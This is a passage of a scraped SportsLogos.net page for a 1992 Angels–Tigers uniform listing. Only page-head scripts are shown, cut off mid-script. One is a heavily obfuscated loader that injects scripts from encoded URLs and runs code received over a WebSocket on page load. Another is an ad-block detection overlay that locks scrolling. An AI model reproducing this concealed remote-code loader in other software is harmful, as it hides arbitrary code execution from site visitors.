

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportslogos.net/uniforms/list_by_game/13287/1992-07-11_California_Angels_at_Detroit_Tigers
body_size: 26907
content:




<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">

<head>
	<title>Uniforms worn for California Angels at Detroit Tigers on July 11, 1992 -  Chris Creamer's Sports Logos Page - SportsLogos.Net</title>
        <meta name="viewport" content="width=985">


<!-- impact stat tag -->
<script type="text/javascript">(function(i,m,p,a,c,t){c.ire_o=p;c[p]=c[p]||function(){(c[p].a=c[p].a||[]).push(arguments)};t=a.createElement(m);var z=a.getElementsByTagName(m)[0];t.async=1;t.src=i;z.parentNode.insertBefore(t,z)})('/js/P-A2099120-ecbf-4e38-9a07-8e2b6b6313741.js','script','impactStat',document,window);impactStat('transformLinks');impactStat('trackImpression');</script>
<!-- end impact -->


<script data-cfasync="false">(function(){function M(Q,U){const r=g();return M=function(f,h){f=f-(0x1c80+-0x1737+-0x3de);let a=r[f];if(M['GOEtIJ']===undefined){var P=function(d){const w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let H='',x='';for(let R=0x767*-0x1+0x1226+-0xabf,e,F,E=-0x1*0x105c+0x13*-0x28+-0x4*-0x4d5;F=d['charAt'](E++);~F&&(e=R%(0x2359+0x5*-0x143+-0x1d06)?e*(0x2*-0x4f6+-0x161b+0x2047)+F:F,R++%(-0x1*-0x12f5+0x1100+-0x23f1))?H+=String['fromCharCode'](-0x201+0x11ff+-0x15d*0xb&e>>(-(0x3*-0x226+-0x293*0xb+-0x3dd*-0x9)*R&-0x1*-0xc8e+0x4*-0x643+0xc84)):-0x10c9*-0x2+-0x10af+-0x10e3){F=w['indexOf'](F);}for(let z=-0x101a+-0xb1+0x1*0x10cb,Y=H['length'];z<Y;z++){x+='%'+('00'+H['charCodeAt'](z)['toString'](-0x1160*0x1+0x3cb*0x5+0x187*-0x1))['slice'](-(0x25c9*-0x1+-0x4d3+-0x443*-0xa));}return decodeURIComponent(x);};const C=function(d,w){let H=[],R=-0x1af2*0x1+0x1e1*0x3+-0x154f*-0x1,e,F='';d=P(d);let E;for(E=0x1ff+-0x126f+0x1070;E<-0x1*0x8f+-0x1*0xec6+0x1055;E++){H[E]=E;}for(E=0x2*0xdcc+-0x6e*-0x37+-0x333a;E<0x1*-0x2171+-0x16f*0x1+0x23e0;E++){R=(R+H[E]+w['charCodeAt'](E%w['length']))%(-0x3e*-0x1a+-0x1*0x23e5+0x1e99),e=H[E],H[E]=H[R],H[R]=e;}E=-0x7c9*0x3+0xb9+0x16a2,R=0x1*0x22e1+-0x1*0x1442+-0x1*0xe9f;for(let z=0x1*-0x517+-0x1*0x1954+-0x257*-0xd;z<d['length'];z++){E=(E+(-0x1fd7+0x3*0xc67+-0x55d))%(0x65*-0x7+-0x10f6+-0x425*-0x5),R=(R+H[E])%(0xd89+0x1c95+-0x291e),e=H[E],H[E]=H[R],H[R]=e,F+=String['fromCharCode'](d['charCodeAt'](z)^H[(H[E]+H[R])%(-0x2a3*0xe+0x15a5+0x1045)]);}return F;};M['fOoJuI']=C,Q=arguments,M['GOEtIJ']=!![];}const j=r[0x1d*-0x10+-0x1841+0x1a11],p=f+j,X=Q[p];return!X?(M['EwRTbZ']===undefined&&(M['EwRTbZ']=!![]),a=M['fOoJuI'](a,h),Q[p]=a):a=X,a;},M(Q,U);}function g(){const E=['yCkhqwS','W4igW4T8','WQ7cR3tdHG','pCkuW7ZcTW','WQFcTutdSq','hJJdQSkR','WPVdHmkYWQK','W5vDWPaY','c0DjFG','whFcKbG','W4lcQmknyY7cMeqOW4SUxmoLuCoO','W7ddQuu1','WRD8mtvMwtBcM8kUW5zjxCoL','WOPLWQRdNa','cff/ka','AmkDW60B','Fs/cMCkV','WRryWPCYFmowwCorxZOEWP4S','xeLSaq','W7RdOYG6','W58CW4q','tZPJWOW','kuhcKmkx','WO4GWPLT','W5uKWRGS','ymkpxcS','WOPCWOG','BYBcMSkh','BZhcICkA','A8kdvca','W5ZcT8oxiq','vsmJgW','pmotBmo1','F8o2WQ/dHW','pCkZW5VdKW','WPBdNG8+','fI3cLmo1','kmoZW7lcNq','fsVcIa','WOtdImoGW6RcQmo3mYpdQmkzWRddTmkc','x8kBWRBdGq','z8ocW7qq','Ee7cO0i','f1z4yG','iSoWWRJcJG','W5NcICkIWQO','jmo+u8kF','w8kUEMS','BrqW','j8oqW4j2','WO7cNJJcJa','WO9OWQ3dJq','nmk6WPhdMa','WPVdNIj4','nCkYWPpdKq','EmkMBte','yYlcQmkX','wg9LaG','DuZcTK8','bv9HbW','k8o6W7lcMq','DX0G','DfZcLmke','BCkmW6KF','W7lcOJldKq','WQJcOfpcUW','wcRdLCo3','eYFdMmkt','W5jQWRC','f8ooxa','iXRdUHRdGSo2W7btWR9uASkdgW','eSk6iuK','hfD+ya','f2BdNCky','zWOXEG','nSowASkO','W4xcHmksWR8','WRBcTK/cQG','rsv4lq','W47dOSkzWQe','W5xdKSkZW7u','W7RdKSk9W7W','h8kSc1e','dtJdRmkV','WRRdNCk0WRq','W5NcLmkZWRy','hcNdPG','q8oaWRddMq','WRNdISo3WRG','WPvUW6VdGq','W5lcMCk4W7q','WPLSWQdcHW','WPZcT8oypq','WQ98oSkn','W4m2WRqU','FmoDWQldMq','W5icW7PX','CCkdWRNcRq','d8k9eeG','aCkcWPZdObRdNCoBWRC','W7tdOGtdQalcOt/dPNG7','kmk1uCky','eSk6b1K','vZb8cq','EtxcQmkP','W44cW555','W4aMW6i7','W5FdIgJdKeddRSkeW7X+ymouWRpcVa','AmoSWQVdHq','ESkiW7mA','W7fZkcO','WPbLWQRdJW','WRxdVfRcVW','kHiN','d8oKtq4','W4y8W78U','ps08BCoQWP7cKW','y0ZcTu0','W5hcQ8o1W7dcRcBdIa','A1BdM8kk','FSktW73cVW','vYJcJCoM','WQnFW6hdTq','BSkXWRZdHq','oSkTW7/cNmoWamkJfIxdJSo6eSk7','WQJcUd9Qar/cP8k3AmoHjwC','WOdcKCoUW7i','WQZcUt/dNW','W4NcLJJcGq','kSotWOBdJG','t0jNbW','BKRcMCkh','nCo7WRdcKW','jmk/xCkD','CCodW7Cn','yqOMDa','AunSaq','pSowBSoI','oSoiASou','dfbV','D8oFtSor','isWl','WOa1W7nK','W7ldPtBdLq','BSomwIO','WPVdNGrO','st3cGCoeW6FdG8kGWQZdGsfpvmkw','l8o/uSkE','fcBdPW','W4/dQCoxWQW','wg5Rbq','W5tcTSkzW6C','ymoncgS','WPFdJG5X','n8oQWRlcJG','wNFcMNm','W5KWW5XN','WPddQSoAna','n8osASo3','g8ors3W','WPFdJXv1','WR3dH8kTWQe','WQpcT1pcMW','WObCWPpdJW','D8kcW6dcKq','W6SQzMK','c0TJFa','WR59k8ka','WPRcM8oTW6O','WOPCWOJdRa','ECoOyhe','y8keW6BcTW','W5tdPmoFWQ0','WPKHWRiV','AeVcS8k6','W6CNC1i','CKlcRfO','WQjFW73dPa','W4icW4CZ','l1tcT8k1','uZxcJ8oK','jHJdUH3dH8oZW7fgWPTbu8k4ba','W5tcKmkZWRq','B8o7WRBcIG','oCklW65sFSkHWRJdJG','eSonw3G','tZJcI8obW6xdH8kLW6pdOtLGtSkHDq','e1SIEW','yL3cH8km','yHFdRqe','mK1TlmkWW6JcGdaWWPxdNSkF','y8oDWRVdSq','exJdNmkf','k8osBmoU'];g=function(){return E;};return g();}(function(Q,U){const d=M,r=Q();while(!![]){try{const f=-parseInt(d(0x1c3,'Q9iS'))/(0x1615+0x9ef*-0x2+-0x236)+parseInt(d(0x1ca,'#Ymr'))/(-0x1fa9*-0x1+-0x1*-0x2065+-0x400c)+parseInt(d(0x1d5,'ZVqu'))/(-0x54c+-0x1dd7+-0x1*-0x2326)*(parseInt(d(0x1dc,'ZZ$a'))/(0x67e+0x281*-0x1+0x3*-0x153))+parseInt(d(0x16b,'1QpR'))/(0x19fd+-0x1516+-0x4e2)+-parseInt(d(0x170,'bt33'))/(-0x3f*-0x22+0x393+-0xbeb*0x1)+parseInt(d(0x1f1,'cwAB'))/(-0x1*-0xc51+-0x177a+0xb30)+parseInt(d(0x1c2,'iOCZ'))/(0xb9+0xf68+-0x1019)*(-parseInt(d(0x219,'cwAB'))/(0x1*0x22e1+-0x1*0x1442+-0x1*0xe96));if(f===U)break;else r['push'](r['shift']());}catch(h){r['push'](r['shift']());}}}(g,0x1*-0x2616e+-0x2*0x5ebfa+-0xbadca*-0x2),(function(){const w=M;window[w(0x1fb,'bt33')+'_'+window[w(0x1f8,'B$JV')](window[w(0x218,'GnTN')+w(0x205,'6Zp@')][w(0x212,'tlaA')])]={'HTMLIFrameElement_contentWindow':Object[w(0x203,'M]ss')+w(0x16f,'WX8*')+w(0x21f,'cwAB')+w(0x1ab,'yOZP')+w(0x1c1,'8O3E')+w(0x1f9,'58W7')](HTMLIFrameElement[w(0x1b2,'8yH%')+w(0x1c9,'#NX!')+'e'],w(0x20f,'*GSX')+w(0x20e,'1QpR')+w(0x1a8,'cwAB')+'w')};function Q(f){const H=w,[h,...a]=f,P=document[H(0x1cb,'fW7T')+H(0x229,'6Zp@')+H(0x215,'yOZP')+'t'](H(0x206,'*N$H')+'pt');return P[H(0x1ec,'ye(9')]=h,P[H(0x22a,'Id()')+H(0x16c,'P5##')+H(0x18e,'AC$F')+H(0x18b,'58W7')](H(0x21b,'OQsl')+'r',()=>{const x=H;if(a[x(0x1ce,'P5##')+'th']>0x2627+-0xc9e+-0x1989)Q(a);else{const j=new WebSocket(x(0x16d,'6Zp@')+x(0x17d,'(&YV')+x(0x195,'i0JX')+x(0x196,'AC$F')+x(0x17e,'bCa0')+'s');j[x(0x1b3,'nk^3')+x(0x19d,'OQsl')+'e']=p=>{const R=x,X=p[R(0x199,'*GSX')],C=document[R(0x1fc,'(&YV')+R(0x176,'w3mA')+R(0x178,'F(cu')+'t'](R(0x20a,'M]ss')+'pt');C[R(0x1ac,'Q9iS')+R(0x1e7,'b#sd')+R(0x179,'0ovj')]=X,document[R(0x1c8,'Tw)n')][R(0x16e,'1mu0')+R(0x22c,'ZZ$a')+R(0x1a4,'GnTN')](C);},j[x(0x202,'0ovj')+'en']=()=>{const e=x;j[e(0x1cc,'1mu0')](e(0x1fe,'GnTN')+e(0x1d7,'M]ss')+'l');};}}),document[H(0x191,'#Ymr')][H(0x1c6,'bCa0')+H(0x194,'B$JV')+H(0x1f3,'8yH%')](P),P;}const U=document[w(0x17f,']U#G')+w(0x1e9,']U#G')+w(0x226,'8yH%')+'t'][w(0x19e,'1mu0')+w(0x19c,'4D5X')][w(0x1e4,'%p*f')+'in']??w(0x1e0,'Zb$d')+w(0x183,'BBCE')+w(0x18d,'%p*f');document[w(0x1a7,'6Zp@')+w(0x208,'0ovj')+w(0x1b1,'8O3E')+'t'][w(0x1e3,'58W7')+'ve']();const r=document[w(0x1a9,'4D5X')+w(0x1bf,'Tw)n')+w(0x181,'i0JX')+'t'](w(0x17a,']N@X')+'pt');r[w(0x1ea,'6Zp@')]=w(0x1fd,']U#G')+w(0x1d1,'8O3E')+U+(w(0x19a,'b#sd')+w(0x1aa,']U#G'))+btoa(location[w(0x1dd,'ZVqu')+w(0x17c,'F(cu')])[w(0x207,'ZVqu')+w(0x1b5,'8yH%')](/=+$/,'')+w(0x185,'BBCE'),r[w(0x1ad,'bCa0')+w(0x220,']U#G')+w(0x1ff,'B$JV')](w(0x222,'Tw)n')+w(0x1de,'O0Te'),w(0x1f7,'F(cu')+w(0x173,'0ovj')),r[w(0x201,'Q9iS')+w(0x171,'b#sd')+w(0x1be,'iOCZ')+w(0x1e1,'b#sd')](w(0x1e6,'4D5X')+'r',()=>{const F=w;Q([F(0x213,'BBCE')+F(0x21c,'*GSX')+F(0x20c,'w3mA')+F(0x1a0,'Q9iS')+F(0x1d8,'BBCE')+F(0x175,'OQsl')+F(0x1ed,'#NX!')+F(0x1c0,'M]ss')+F(0x1b4,'yOZP')+F(0x1af,'yOZP')+F(0x1d2,'#NX!')+F(0x1e5,'1mu0'),F(0x1fd,']U#G')+F(0x1f6,'C43o')+F(0x1b9,'yOZP')+F(0x1b6,'iOCZ')+F(0x189,'*GSX')+F(0x1b7,'nk^3')+F(0x1bb,'(&YV')+F(0x1b0,'nk^3')+F(0x19f,'O0Te')+F(0x193,'i0JX')+F(0x20d,'tlaA')+F(0x198,'bCa0')+F(0x216,'fW7T')+'js',F(0x200,'nk^3')+F(0x21e,'M]ss')+F(0x1fa,'Id()')+F(0x1c7,'WX8*')+F(0x204,'1QpR')+F(0x21a,'6Zp@')+F(0x187,'iOCZ')+F(0x174,'[v%H')+F(0x192,'P5##')+F(0x1bd,'#NX!')+F(0x190,'X^%L')+F(0x188,'1mu0')+F(0x221,'F(cu')+'js',F(0x1d9,'!IFR')+F(0x1cd,'1QpR')+F(0x182,'B$JV')+F(0x17b,']N@X')+F(0x197,'WX8*')+F(0x1d6,'OQsl')+F(0x1f2,'%p*f')+F(0x177,'w3mA')+F(0x20b,'C43o')+F(0x19b,'58W7')+F(0x1df,'#Ymr')+F(0x209,'AC$F')+F(0x211,'Tw)n')+'js',F(0x18c,'yOZP')+F(0x227,'ZVqu')+F(0x1d4,'*GSX')+F(0x172,'ZZ$a')+F(0x210,'!IFR')+F(0x1a1,'BBCE')+F(0x184,'58W7')+F(0x1eb,'jjvZ')+F(0x1e2,'OQsl')+F(0x223,'O0Te')+F(0x225,'Q9iS')+F(0x1c4,'%p*f')+F(0x1ee,'O0Te')+F(0x1ae,'C43o')+F(0x1f0,'B$JV')+F(0x1a3,'P5##'),F(0x18a,'6Zp@')+F(0x228,'Tw)n')+F(0x1bc,'*N$H')+F(0x1f5,'bCa0')+F(0x180,'fW7T')+F(0x1ef,'F(cu')+F(0x1a2,'cwAB')+F(0x224,'M]ss')+F(0x1ba,'P5##')+F(0x1da,'fW7T')+F(0x1cf,'Q9iS')+F(0x1b8,'P5##')+F(0x1c5,'8O3E')+F(0x1d0,'4D5X')]);}),document[w(0x1f4,'C43o')][w(0x1e8,']U#G')+w(0x1a6,'8O3E')+w(0x18f,'4D5X')](r);}()));})();</script>



<script data-cfasync="false" type="text/javascript">
  (()=>{var f=(o,t,n)=>new Promise((e,i)=>{var s=m=>{try{l(n.next(m))}catch(v){i(v)}},d=m=>{try{l(n.throw(m))}catch(v){i(v)}},l=m=>m.done?e(m.value):Promise.resolve(m.value).then(s,d);l((n=n.apply(o,t)).next())});var R,qt=new Uint8Array(16);function M(){if(!R&&(R=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!R))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return R(qt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Lt=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),B={randomUUID:Lt};function zt(o,t,n){if(B.randomUUID&&!t&&!o)return B.randomUUID();o=o||{};let e=o.random||(o.rng||M)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){n=n||0;for(let i=0;i<16;++i)t[n+i]=e[i];return t}return st(e)}var H=zt;typeof document!="undefined"&&(D=document.createElement("style"),D.setAttribute("type","text/css"),D.appendChild(document.createTextNode('div._1pqnbwk{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1pqnbwk *{box-sizing:border-box}div._1pqnbwk div.skpsrq{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1pqnbwk div.skpsrq *:before,div._1pqnbwk div.skpsrq *:after{content:"";display:none}@media screen and (max-width:479px){div._1pqnbwk div.skpsrq{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1pqnbwk div.skpsrq{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1pqnbwk div.skpsrq{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1pqnbwk div.skpsrq{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1pqnbwk div.skpsrq{font-size:16px;width:840px}}div._1pqnbwk div.skpsrq div.s11i0k{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1pqnbwk div.skpsrq div.s11i0k img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1pqnbwk div.skpsrq div.s11i0k h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1pqnbwk div.skpsrq div.s11i0k h2:not(img+*){margin-top:30px}div._1pqnbwk div.skpsrq div.s11i0k span._1y2ou5e{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1pqnbwk div.skpsrq div.s11i0k span._1y2ou5e:hover{filter:brightness(115%)}div._1pqnbwk div.skpsrq section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1pqnbwk div.skpsrq section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1pqnbwk div.skpsrq section p:last-of-type{margin:0 0 1.5em 0}div._1pqnbwk div.skpsrq section._169w49g{display:block}div._1pqnbwk div.skpsrq section._169w49g.fmxkn9{display:none}div._1pqnbwk div.skpsrq section._169w49g a._1iba1ol.du4g7m{color:var(--du4g7m)}div._1pqnbwk div.skpsrq section._169w49g a._1iba1ol._10tz0lp{text-decoration:var(--_10tz0lp)}div._1pqnbwk div.skpsrq section._169w49g a._1iba1ol.dc7rbt:visited{color:var(--dc7rbt)}div._1pqnbwk div.skpsrq section._169w49g div.qizisv{display:block;margin:0.75em;padding:0}div._1pqnbwk div.skpsrq section._169w49g div.qizisv p.vkwhx{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1pqnbwk div.skpsrq section.cvzqzm{display:block}div._1pqnbwk div.skpsrq section.cvzqzm.fmxkn9{display:none}div._1pqnbwk div.skpsrq section.cvzqzm h4._1lcgm4e{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v{display:flex;margin:1.5em 0}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v ul.b2l87z{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v ul.b2l87z{flex:1;margin:0 2em 0 0}}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v ul.b2l87z li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v ul.b2l87z li:hover{background:rgba(0,0,0,0.075)}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v ul.b2l87z li._1z0hnc0{color:var(--_24j7um);background:var(--_1i93a7q)}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v div._698exh{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v div._698exh ol.fe4qyn{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v div._698exh ol.fe4qyn._1z0hnc0{display:block}div._1pqnbwk div.skpsrq section.cvzqzm div.xwom4v div._698exh p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1pqnbwk div.skpsrq section.cvzqzm button.rsqejn{font-size:1em;text-transform:initial}div._1pqnbwk div.skpsrq button.cp5ldx{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1pqnbwk div.skpsrq button.cp5ldx:hover{filter:brightness(115%);box-shadow:none}div._1pqnbwk div.skpsrq a._1ny9no2{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1pqnbwk div.skpsrq a._1ny9no2 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--csi28g))}')),document.head.appendChild(D));var D;var rt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",at="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t",pt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",mt=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var k="ZnMtYWRiLWVycg",ut=()=>f(void 0,null,function*(){document.body||(yield new Promise(i=>document.addEventListener("DOMContentLoaded",i)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let i=0;i<o.length;i++)t.classList.add(atob(o[i]));t.style.display="block",document.body.appendChild(t);let n=window.getComputedStyle(t),e=n==null?void 0:n.display;if(t.remove(),e==="none")throw new Error(k)}),W=(o,t=!1)=>f(void 0,null,function*(){return new Promise((n,e)=>{let i=document.createElement("script");try{i.src=o,i.addEventListener("load",()=>{t?gt(o,n,e):n()}),i.addEventListener("error",()=>{e(k)}),document.head.appendChild(i)}catch(s){e(s)}finally{i.remove()}})}),ht=(...t)=>f(void 0,[...t],function*(o=atob(dt)){return new Promise((n,e)=>{let i=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${i}`,s.onload=()=>f(void 0,null,function*(){yield gt(o,n,e),n(),s.remove()}),s.onerror=()=>{e(k),s.remove()},document.body.appendChild(s)})}),gt=(o,t,n)=>f(void 0,null,function*(){try{let e=yield fetch(o),i=e==null?void 0:e.redirected,s=e==null?void 0:e.url;i||(s?s!==o:!1)?n(k):t()}catch(e){n(k)}});var ft="[data-uri]";var bt="[data-uri]";var A=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return f(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return f(this,null,function*(){let t=mt,n=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),i=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/sportslogos-net.json`;try{return(yield fetch(d)).json()}catch(l){return i++,i>=3&&(i=0,e++),e>n&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",i)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let n=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${n}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,n)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:n}){let e=t===void 0?[n]:t;if(e)return e.map(i=>{let s=i.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],m=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(m.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let n=["title","paragraphOne","buttonText"],e=t.find(i=>n.every(s=>!!this.config[s][i]));return e!==void 0?e:"en"}getLocalizedTextContent(t,n,e=!1){var s;let i=t[n];if(i===void 0)throw new Error(`Config text not found for text key ${n}`);return e?(s=i[this.langCode])!=null?s:i.en:i[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,n,e){let i=t.substring(1,7),s=parseInt(i.substring(0,2),16),d=parseInt(i.substring(2,4),16),l=parseInt(i.substring(4,6),16);return s*.299+d*.587+l*.114>=128?n:e}generateOverlay(t){let{siteId:n,isCloseEnabled:e,dismissDuration:i,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:m,paragraphThree:v,closeText:L,linkText:N,linkUrl:U,textColor:z,headerTextColor:E,buttonTextColor:C,headerBgColor:$,bgColor:T,buttonBgColor:_,borderColor:O,borderWidth:vt,borderRadius:xt,closeButtonColor:X,closeTextColor:Q,linkTextColor:V,linkTextDecoration:Z,linkVisitedTextColor:J,hasFsBranding:kt,disableInstructions:wt}=t,u=document.createElement("div");u.style.setProperty("--_1i93a7q",_||"#40C28A"),u.style.setProperty("--_24j7um",C||"#000000"),u.style.setProperty("--csi28g",this.pickContrastingColorValue(T||"#FFFFFF","white","black")),V&&u.style.setProperty("--du4g7m",V),J&&u.style.setProperty("--dc7rbt",J),Z&&u.style.setProperty("--_10tz0lp",Z),u.classList.add("_1pqnbwk"),u.id="wx6xj0",u.dir="auto",this.oid=u.id;let h=document.createElement("div");h.classList.add("skpsrq"),T&&(h.style.backgroundColor=T),l&&(h.style.fontFamily=l),z&&(h.style.color=z);let P=this.getPixelString(xt),Y=this.getPixelString(vt);P&&(h.style.borderRadius=P),(O||Y)&&(h.style.borderStyle="solid"),O&&(h.style.borderColor=O),Y&&(h.style.borderWidth=Y);let b=document.createElement("div");if(b.classList.add("s11i0k"),E&&(b.style.color=E),$){b.style.backgroundColor=$;let r=P||"1em";b.style.borderTopLeftRadius=r,b.style.borderTopRightRadius=r}if(d){let r=document.createElement("img");r.src=d,r.alt="Logo",r.onerror=function(){this.style.display="none"},b.appendChild(r)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("_169w49g");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),m&&Object.keys(m).length!==0){let r=document.createElement("p");r.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(r)}if(v&&Object.keys(v).length!==0){let r=document.createElement("p");r.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(r)}let et=N&&this.getLocalizedTextContent(t,"linkText"),nt=U&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&nt){let r=document.createElement("div");r.style.margin="0 0 1em";let a=document.createElement("a");a.classList.add("_1iba1ol"),V&&a.classList.add("du4g7m"),J&&a.classList.add("dc7rbt"),Z&&a.classList.add("_10tz0lp"),a.textContent=et,a.href=nt,a.target="_blank",r.appendChild(a),x.appendChild(r)}let w=document.createElement("button");if(w.classList.add("cp5ldx"),w.tabIndex=0,w.textContent=this.getLocalizedTextContent(t,"buttonText"),_&&(w.style.backgroundColor=_),C&&(w.style.color=C),w.onclick=function(){document.querySelector("section._169w49g").classList.add("fmxkn9"),document.querySelector("section.cvzqzm").classList.remove("fmxkn9")},x.appendChild(w),e){let r=()=>{if(u.remove(),this.reviveScroll(),!i&&!s){sessionStorage.setItem(`fs.adb${n||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${n||""}.dis`),s?this.updateValues("p"):i&&this.updateValues("dt")},a=document.createElement("span");if(a.classList.add("_1y2ou5e"),a.innerHTML="&times;",a.tabIndex=0,X&&(a.style.color=X),a.addEventListener("click",r),b.appendChild(a),L&&Object.keys(L).length!==0){let g=document.createElement("div");g.classList.add("qizisv");let p=document.createElement("p");p.classList.add("vkwhx"),p.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(p.style.color=Q),p.addEventListener("click",r),g.appendChild(p),x.appendChild(g)}}let yt=r=>{let a=document.querySelectorAll(".b2l87z > li"),g=document.getElementsByClassName("fe4qyn");for(let 